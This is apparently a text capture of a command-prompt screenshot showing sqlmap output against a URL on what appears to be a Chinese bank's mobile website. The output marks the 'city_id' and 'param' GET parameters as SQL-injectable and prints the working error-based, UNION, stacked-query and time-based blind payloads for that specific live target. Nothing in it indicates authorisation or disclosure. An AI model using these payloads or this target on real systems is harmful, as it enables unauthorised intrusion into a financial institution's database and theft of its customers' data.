 C:\Windows\system32\cmd.exe - sqlmap.py -u "http://m.jlbank.com.cn:80/jlbankcn/data/getOutletList?p...
[22:33:58] [INFO] GET parameter 'city_id' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'city_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 60 HTTP(s) requ
ests:
---
Place: GET
Parameter: city_id
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: param=135791&city_id=187 AND 2969=CONVERT(INT,(SELECT CHAR(113)+CHA
R(112)+CHAR(111)+CHAR(109)+CHAR(113)+(SELECT (CASE WHEN (2969=2969) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(110)+CHAR(113)+CHAR(104)+CHAR(113)))
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: param=135791&city_id=187 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,CHAR(113)+CHAR(112)+CHAR(111)+CHAR(109)+CHAR(113)+CHAR(118)+CHAR(
101)+CHAR(76)+CHAR(104)+CHAR(113)+CHAR(71)+CHAR(99)+CHAR(106)+CHAR(103)+CHAR(118
)+CHAR(113)+CHAR(110)+CHAR(113)+CHAR(104)+CHAR(113),NULL,NULL--
Place: GET
Parameter: param
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: param=135791') UNION ALL SELECT NULL,CHAR(113)+CHAR(112)+CHAR(111)+
CHAR(109)+CHAR(113)+CHAR(67)+CHAR(98)+CHAR(72)+CHAR(116)+CHAR(77)+CHAR(115)+CHAR
(114)+CHAR(86)+CHAR(97)+CHAR(99)+CHAR(113)+CHAR(110)+CHAR(113)+CHAR(104)+CHAR(11
3),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &city_id=187
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: param=135791'); WAITFOR DELAY '0:0:5'--&city_id=187
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: param=135791') WAITFOR DELAY '0:0:5'--&city_id=187
---